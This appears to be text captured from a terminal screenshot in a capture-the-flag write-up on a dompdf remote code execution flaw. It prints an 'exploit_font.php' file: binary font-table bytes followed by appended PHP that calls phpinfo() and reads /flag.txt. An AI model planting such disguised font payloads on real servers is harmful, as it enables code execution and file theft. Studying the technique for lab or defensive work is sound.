 ┌──(kali㉿kali)-[~/…/stickers/writeup/dompdf-rce/exploit]
└─$ cat exploit_font.php
� dum1�cmap
`�,glyf5sc��head�Q6�6hhea��($hmtxD
loca
Tmaxp\ nameD�|8dum2�
-��-����
:83#5:08��_<�
@�8�&
:8L��
:D
6 s
<?php phpinfo(); ?><?php echo file_get_contents("/flag.txt"); ?>